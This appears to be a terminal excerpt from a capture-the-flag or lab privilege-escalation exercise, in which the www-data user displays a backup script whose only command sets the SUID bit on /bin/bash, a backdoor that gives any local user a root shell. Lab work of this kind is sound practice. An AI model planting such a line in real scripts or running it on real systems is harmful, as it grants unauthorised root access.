 www-data@ip-172-16-5-194:/opt/cockpit$ cat cockpit.backup.sh
#!/bin/bash
chmod u+s /bin/bash
www-data@ip-172-16-5-194:/opt/cockpit$